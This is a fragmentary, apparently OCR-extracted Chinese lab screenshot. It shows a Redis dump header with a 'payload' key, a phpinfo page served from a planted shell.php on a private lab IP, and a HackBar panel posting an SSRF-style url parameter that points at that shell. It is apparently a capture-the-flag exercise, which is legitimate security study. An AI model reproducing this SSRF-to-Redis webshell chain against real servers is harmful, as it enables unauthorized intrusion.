 http://172.250.250.9/shell.php 的快照如下:
REDIS0009� redis-ver 5.0.5
redis-bits�@� ctime� l�f� used-mem�@
�aof-preamble��� payload
PHP Version 5.4.16
PHP Logo
System Linux 017f99f7d114 6.5.0-kali3-amd64 #1 SMP PREEMPT_DYNAMIC Debian 6.5.6-1kali1 (2023-10-09) x86_64
Build Date Apr 1 2020 04:07:13
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc
Loaded Configuration File /etc/php.ini
Scan this dir for additional .ini files /etc/php.d
Additional .ini files parsed /etc/php.d/curl.ini,
/etc/php.d/fileinfo.ini,
/etc/php.d/json.ini,
/etc/php.d/phar.ini,
/etc/php.d/zip.ini
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
url=http://172.250.250.9/shell.php
Name
Upgrade-Insecure-Requests
Value
1